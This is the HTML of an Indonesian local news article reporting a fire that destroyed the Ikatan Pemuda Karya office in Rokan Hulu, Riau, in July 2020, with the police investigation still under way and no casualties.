<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_69805fc9a716a_rand td_block_template_1"><style>/* custom css */
.td_uid_1_69805fc9a716a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69805fc9a716a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Peristiwa" class="entry-crumb" href="https://riausmart.com/category/peristiwa/">Peristiwa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Habis Dilalap Si Jago Merah, Kantor DPD IPK Rohul Dipasang Garis Polisi</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-41633" class="post-41633 post type-post status-publish format-standard has-post-thumbnail category-featured category-peristiwa" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://riausmart.com/category/peristiwa/">Peristiwa</a></li></ul><header class="td-post-title"><h1 class="entry-title">Habis Dilalap Si Jago Merah, Kantor DPD IPK Rohul Dipasang Garis Polisi</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://riausmart.com/author/ramadhan/">Ramadhan</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-30T03:12:48+00:00" >Juli 30, 2020</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fhabis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Habis+Dilalap+Si+Jago+Merah%2C+Kantor+DPD+IPK+Rohul+Dipasang+Garis+Polisi&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fhabis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi/&amp;media=https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018.jpg&description=Habis+Dilalap+Si+Jago+Merah%2C+Kantor+DPD+IPK+Rohul+Dipasang+Garis+Polisi"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Habis+Dilalap+Si+Jago+Merah%2C+Kantor+DPD+IPK+Rohul+Dipasang+Garis+Polisi %0A%0A https://riausmart.com/featured/habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content"><div class="td-post-featured-image"><a href="https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="522" class="entry-thumb td-modal-image" data-src="https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018-696x522.jpg" data-srcset="https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018-696x522.jpg 696w, https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018-300x225.jpg 300w, https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018-768x576.jpg 768w, https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018-1024x768.jpg 1024w, https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018-80x60.jpg 80w, https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018-265x198.jpg 265w, https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018-560x420.jpg 560w, https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018.jpg 1040w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20200730-WA0018"/></a></div><p><strong>PASIRPENGARAIAN</strong> &#8211; Tepat sehari sebelum hari raya Idul Adha 1441 H, Kantor DPD Ikatan Pemuda Karya (IPK), Kabupaten Rokan Hulu, Provinsi Riau ludes dilahap si jago merah.</p><p>Kantor IPK yang beralamat di Jalan Lintas KM 1 Pasirpengaraian, Jalan Diponegoro Desa Koto Tinggi, Kecamatan Rambah terbakar pada Kamis, (30/7/2020) sekitar 03.30 subuh.</p><p>Petugas Pemadam dengan 2 unit mobil Damkar dari Kantor Satpol PP dan Damkar setempat melakukan pemadaman api, hingga pagi jam 06.30 wib api berhasil dipadamkan, namun masih melakukan Penyemprotan air untuk pastikan api tak ada lagi.</p><p>Peristiwa Kebakaran Kantor IPK Rohul tersebut, tidak ada korban jiwa, namun masih belum diketahui apa penyebab kebakaran.</p><p>Sekretaris IPK Rohul Ramses Hutagaul, SH, MH disampaikan Wakil Ketua Ade Hudayana, Bidang Komunikasi dan Informasi Fahrin Waruwu sudah melaporkan secara lisan di Pihak Kepolisian dan sudah langsung Unit Reskrim Polsek Rambah Resor Rokan Hulu sudah lihat Tempat Kejadian Peristiwa (TKP) untuk Lidik dan sudah pasang Garis Polisi.</p><p>Disampaikan Ramses Hutagaol pada peristiwa kebakaran itu, semua perlengkapan kantor, bangku, meja, sofa surat-surat dan gedung kantor Sekertariat DPD IPK Rohul semuanya terbakar. Namun pihaknya tidak mengetahui penyebabnya dan juga belum tahu berapa kerugian pada kebakaran ini.</p><p>&#8220;Untuk kerugian dan penyebabnya kita masih belum tahu, kita serahkan Lidik sama pihak kepolisian, dan Pagi ini kita sampaikan Laporan Resminya,&#8221;katanya.</p><p>Ramses menerangkan Api sudah membesar dan Petugas Pemadam Kebakaran sudah di TKP sekira jam 4.00 WIB subuh hingga pagi jam 6.30, api berhasil dipadamkan.</p><p>Sementara itu Anggota Unit Reskrim Polsek Rambah Hasibuan bersama Personil lain yang pasang garis polisi, katanya untuk tindak lanjut pada olah TKP bersama Satreskrim Polres Rokan Hulu dari Tim Identifikasi.</p><p>Ditempat yang sama Camat Rambah Ari Gunadi menyampaikan turut prihatin pada peristiwa kebakaran Kantor IPK Rohul.</p><p>&#8220;ini musibah secara tiba-tiba, saya dengar informasi sekira jam 4.00 wib subuh dan saya turun melihat langsung,&#8221; pungkasnya.</p><p>Sesuai Pantauan reporter media, beberapa  Anggota Reskrim Polres Rohul di TKP untuk melakukan pendataan awal guna penyelidikan pada peristiwa kebakaran Kantor IPK Kabupaten Rokan Hulu ini.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fhabis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Habis+Dilalap+Si+Jago+Merah%2C+Kantor+DPD+IPK+Rohul+Dipasang+Garis+Polisi&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fhabis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi/&amp;media=https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018.jpg&description=Habis+Dilalap+Si+Jago+Merah%2C+Kantor+DPD+IPK+Rohul+Dipasang+Garis+Polisi"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Habis+Dilalap+Si+Jago+Merah%2C+Kantor+DPD+IPK+Rohul+Dipasang+Garis+Polisi %0A%0A https://riausmart.com/featured/habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Sebelumnya</span><a href="https://riausmart.com/featured/polisi-berhasil-ringkus-pelaku-pencurian-minimarket-di-simpang-pir/">Polisi Berhasil Ringkus Pelaku Pencurian Minimarket di Simpang Pir</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berikutnya</span><a href="https://riausmart.com/featured/bupati-rohul-monitoring-dan-kastrasi-perkebunan-sawit-di-plasma-kud-makarti-jaya/">Bupati Rohul Monitoring dan Kastrasi Perkebunan Sawit di Plasma KUD Makarti Jaya</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ramadhan"></span><meta itemprop="datePublished" content="2020-07-30T03:12:48+00:00"><meta itemprop="dateModified" content="2020-07-30T03:12:48+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riausmart.com/featured/habis-dilalap-si-jago-merah-kantor-dpd-ipk-rohul-dipasang-garis-polisi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://riausmart.com/wp-content/uploads/2019/05/logo1.png"></span><meta itemprop="name" content="RiauSmart.Com"></span><meta itemprop="headline " content="Habis Dilalap Si Jago Merah, Kantor DPD IPK Rohul Dipasang Garis Polisi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riausmart.com/wp-content/uploads/2020/07/IMG-20200730-WA0018.jpg"><meta itemprop="width" content="1040"><meta itemprop="height" content="780"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_69805fc9aa302_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69805fc9aa302" ><script type="litespeed/javascript">var block_td_uid_3_69805fc9aa302=new tdBlock();block_td_uid_3_69805fc9aa302.id="td_uid_3_69805fc9aa302";block_td_uid_3_69805fc9aa302.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69805fc9aa302_rand","td_column_number":3,"live_filter_cur_post_id":41633,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69805fc9aa302_rand","tdc_css_class_style":"td_uid_3_69805fc9aa302_rand_style"}';block_td_uid_3_69805fc9aa302.td_column_number="3";block_td_uid_3_69805fc9aa302.block_type="td_block_related_posts";block_td_uid_3_69805fc9aa302.post_count="3";block_td_uid_3_69805fc9aa302.found_posts="4833";block_td_uid_3_69805fc9aa302.header_color="";block_td_uid_3_69805fc9aa302.ajax_pagination_infinite_stop="";block_td_uid_3_69805fc9aa302.max_num_pages="1611";tdBlocksArray.push(block_td_uid_3_69805fc9aa302)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69805fc9beac3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69805fc9aa302" href="#">ARTIKEL TERKAIT</a><a id="td_uid_5_69805fc9beac8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69805fc9aa302" href="#">DARI PENULIS</a></h4><div id=td_uid_3_69805fc9aa302 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/dekan-pascasarjana-unilak-soroti-posisi-polri-di-bawah-presiden-pilar-ketahanan-keselamatan-dan-independen-penegakan-hukum/" rel="bookmark" class="td-image-wrap" title="Dekan Pascasarjana Unilak Soroti Posisi Polri di Bawah Presiden: Pilar Ketahanan Keselamatan dan Independen Penegakan Hukum"><img class="entry-thumb" src="[data-uri]" alt="" title="Dekan Pascasarjana Unilak Soroti Posisi Polri di Bawah Presiden: Pilar Ketahanan Keselamatan dan Independen Penegakan Hukum" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/02/IMG-20260202-WA0017-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/dekan-pascasarjana-unilak-soroti-posisi-polri-di-bawah-presiden-pilar-ketahanan-keselamatan-dan-independen-penegakan-hukum/" rel="bookmark" title="Dekan Pascasarjana Unilak Soroti Posisi Polri di Bawah Presiden: Pilar Ketahanan Keselamatan dan Independen Penegakan Hukum">Dekan Pascasarjana Unilak Soroti Posisi Polri di Bawah Presiden: Pilar Ketahanan Keselamatan dan Independen Penegakan Hukum</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/menempuh-jarak-dan-mimpi-bersama-pasangan-guru-dari-inhil-lulus-ujian-tesis-di-pascasarjana-unilak/" rel="bookmark" class="td-image-wrap" title="Menempuh Jarak dan Mimpi Bersama, Pasangan Guru dari Inhil Lulus Ujian Tesis di Pascasarjana Unilak"><img class="entry-thumb" src="[data-uri]" alt="" title="Menempuh Jarak dan Mimpi Bersama, Pasangan Guru dari Inhil Lulus Ujian Tesis di Pascasarjana Unilak" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/02/IMG-20260202-WA0010-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/menempuh-jarak-dan-mimpi-bersama-pasangan-guru-dari-inhil-lulus-ujian-tesis-di-pascasarjana-unilak/" rel="bookmark" title="Menempuh Jarak dan Mimpi Bersama, Pasangan Guru dari Inhil Lulus Ujian Tesis di Pascasarjana Unilak">Menempuh Jarak dan Mimpi Bersama, Pasangan Guru dari Inhil Lulus Ujian Tesis di Pascasarjana Unilak</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/magister-ilmu-komputer-unilak-gelar-pelatihan-pembuatan-web-e-commerce-bagi-siswa-slb-negeri-pembina-pekanbaru/" rel="bookmark" class="td-image-wrap" title="Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa SLB Negeri Pembina Pekanbaru"><img class="entry-thumb" src="[data-uri]" alt="" title="Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa SLB Negeri Pembina Pekanbaru" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260129-WA0044-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/magister-ilmu-komputer-unilak-gelar-pelatihan-pembuatan-web-e-commerce-bagi-siswa-slb-negeri-pembina-pekanbaru/" rel="bookmark" title="Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa SLB Negeri Pembina Pekanbaru">Magister Ilmu Komputer Unilak Gelar Pelatihan Pembuatan Web E-Commerce bagi Siswa SLB Negeri Pembina Pekanbaru</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69805fc9aa302" data-td_block_id="td_uid_3_69805fc9aa302"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69805fc9aa302" data-td_block_id="td_uid_3_69805fc9aa302"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_69805fc9c0182_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69805fc9c0182" ><script type="litespeed/javascript">var block_td_uid_6_69805fc9c0182=new tdBlock();block_td_uid_6_69805fc9c0182.id="td_uid_6_69805fc9c0182";block_td_uid_6_69805fc9c0182.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69805fc9c0182_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69805fc9c0182_rand","tdc_css_class_style":"td_uid_6_69805fc9c0182_rand_style"}';block_td_uid_6_69805fc9c0182.td_column_number="1";block_td_uid_6_69805fc9c0182.block_type="td_block_7";block_td_uid_6_69805fc9c0182.post_count="4";block_td_uid_6_69805fc9c0182.found_posts="5136";block_td_uid_6_69805fc9c0182.header_color="#";block_td_uid_6_69805fc9c0182.ajax_pagination_infinite_stop="";block_td_uid_6_69805fc9c0182.max_num_pages="1284";tdBlocksArray.push(block_td_uid_6_69805fc9c0182)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_6_69805fc9c0182 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/ketua-dan-pengurus-organda-rohul-dilantik-berikut-harapan-pemkab-rohul/" rel="bookmark" class="td-image-wrap" title="Ketua dan Pengurus Organda Rohul Dilantik, Berikut Harapan Pemkab Rohul"><img class="entry-thumb" src="[data-uri]" alt="" title="Ketua dan Pengurus Organda Rohul Dilantik, Berikut Harapan Pemkab Rohul" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2022/07/IMG_20220714_113143-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/ketua-dan-pengurus-organda-rohul-dilantik-berikut-harapan-pemkab-rohul/" rel="bookmark" title="Ketua dan Pengurus Organda Rohul Dilantik, Berikut Harapan Pemkab Rohul">Ketua dan Pengurus Organda Rohul Dilantik, Berikut Harapan Pemkab Rohul</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T11:55:20+00:00" >Juli 14, 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/peduli-antar-sesama-rumah-tahfizh-kepenuhan-timur-bagikan-ratusan-masker/" rel="bookmark" class="td-image-wrap" title="Peduli Antar Sesama, Rumah Tahfizh Kepenuhan Timur Bagikan Ratusan Masker"><img class="entry-thumb" src="[data-uri]" alt="Peduli Antar Sesama, Rumah Tahfizh Kepenuhan Timur Bagikan Ratusan Masker" title="Peduli Antar Sesama, Rumah Tahfizh Kepenuhan Timur Bagikan Ratusan Masker" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/09/IMG-20190919-WA0011-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/peduli-antar-sesama-rumah-tahfizh-kepenuhan-timur-bagikan-ratusan-masker/" rel="bookmark" title="Peduli Antar Sesama, Rumah Tahfizh Kepenuhan Timur Bagikan Ratusan Masker">Peduli Antar Sesama, Rumah Tahfizh Kepenuhan Timur Bagikan Ratusan Masker</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T11:33:24+00:00" >September 19, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/bersahaja-tp-pkk-provinsi-riau-salurkan-10-000-masker-kepada-masyarakat-rohul/" rel="bookmark" class="td-image-wrap" title="Bersahaja, TP PKK Provinsi Riau Salurkan 10.000 Masker Kepada Masyarakat Rohul"><img class="entry-thumb" src="[data-uri]" alt="" title="Bersahaja, TP PKK Provinsi Riau Salurkan 10.000 Masker Kepada Masyarakat Rohul" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/10/IMG-20201017-WA0041-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/bersahaja-tp-pkk-provinsi-riau-salurkan-10-000-masker-kepada-masyarakat-rohul/" rel="bookmark" title="Bersahaja, TP PKK Provinsi Riau Salurkan 10.000 Masker Kepada Masyarakat Rohul">Bersahaja, TP PKK Provinsi Riau Salurkan 10.000 Masker Kepada Masyarakat Rohul</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-17T12:41:42+00:00" >Oktober 17, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/polres-dan-forkopimda-rohul-tandatangani-deklarasi-bersama/" rel="bookmark" class="td-image-wrap" title="Polres dan Forkopimda Rohul Tandatangani Deklarasi Bersama"><img class="entry-thumb" src="[data-uri]" alt="" title="Polres dan Forkopimda Rohul Tandatangani Deklarasi Bersama" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2024/01/IMG-20240121-WA0009-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/polres-dan-forkopimda-rohul-tandatangani-deklarasi-bersama/" rel="bookmark" title="Polres dan Forkopimda Rohul Tandatangani Deklarasi Bersama">Polres dan Forkopimda Rohul Tandatangani Deklarasi Bersama</a></h3><div class="td-module-meta-info">
